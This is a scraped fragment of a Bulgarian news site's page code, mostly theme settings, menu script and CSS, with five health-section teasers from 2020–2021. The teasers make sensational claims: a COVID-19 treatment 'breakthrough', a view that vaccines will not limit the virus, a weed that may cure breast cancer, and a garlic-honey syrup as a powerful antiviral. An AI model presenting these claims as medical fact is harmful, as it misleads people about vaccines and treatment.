iOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_166","tdc_css_class_style":"tdi_50_166_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_166"}';
block_tdi_50_166.td_column_number = "3";
block_tdi_50_166.block_type = "tdb_header_mega_menu";
block_tdi_50_166.post_count = "5";
block_tdi_50_166.found_posts = "1723";
block_tdi_50_166.header_color = "";
block_tdi_50_166.ajax_pagination_infinite_stop = "";
block_tdi_50_166.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_166);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_166 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_166" data-td_block_id="tdi_50_166"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_166" data-td_block_id="tdi_50_166"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_b1e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_b1e" >
<style>
/* custom css */
.tdi_51_b1e .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_b1e .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_b1e .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_b1e .block-mega-child-cats{
					text-align: right;
				}.tdi_51_b1e:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_b1e:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_b1e.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_b1e.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_b1e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_b1e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_b1e .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_b1e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_b1e .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_b1e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_b1e .entry-thumb{
					background-position: center 50%;
				}.tdi_51_b1e .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_b1e .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_b1e .td-module-meta-info,
				.ie11 .tdi_51_b1e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_b1e .td-post-vid-time{
					display: block;
				}.tdi_51_b1e .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_b1e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_b1e .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_b1e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_b1e .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_b1e .entry-review-stars{
					display: inline-block;
				}.tdi_51_b1e .td-icon-star,
                .tdi_51_b1e .td-icon-star-empty,
                .tdi_51_b1e .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_b1e .td-module-comments{
					display: none;
				}.tdi_51_b1e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_b1e:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_b1e .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_b1e .td-post-category:hover{
					color: #000000;
				}.tdi_51_b1e .td-module-title a{
					color: #051d2d;
				}.tdi_51_b1e .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_b1e .td-post-author-name a{
					color: #666666;
				}.tdi_51_b1e .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_b1e.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_b1e .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_b1e .td-editor-date,
				.tdi_51_b1e .td-editor-date .td-post-author-name,
				.tdi_51_b1e .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_b1e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_b1e .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_b1e .block-mega-child-cats{
					width: 190px;
				}.tdi_51_b1e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_b1e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_b1e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_b1e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_b1e .td-module-container:before{
					bottom: -18px;
				}.tdi_51_b1e .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_b1e .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_b1e .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_b1e .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_b1e .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_b1e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_b1e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_b1e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_b1e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_b1e .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_b1e .td-module-container:before{
					bottom: -18px;
				}.tdi_51_b1e .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_b1e .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_b1e .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_b1e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_b1e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_b1e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_b1e .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_b1e = new tdBlock();
